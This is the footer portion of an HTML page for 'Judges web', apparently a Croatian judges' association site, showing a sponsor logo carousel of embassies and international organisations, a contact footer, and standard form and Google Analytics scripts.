	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.ned.org/"><img src='images/sponsor_1.gif' alt='NATIONAL ENDOWEMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='images/sponsor_3.gif' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='images/sponsor_6.gif' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='user-folders/logo_nl.gif' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.ned.org/"><img src='images/sponsor_1.gif' alt='NATIONAL ENDOWEMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='images/sponsor_3.gif' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='images/sponsor_6.gif' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='user-folders/logo_nl.gif' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Judges web | E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a>
</br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>
For all other informations regarding judical services, please contact us via our info line +385 98 459 353
</br>
Info line is available from 3:30 pm until 11:30 pm.
</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>
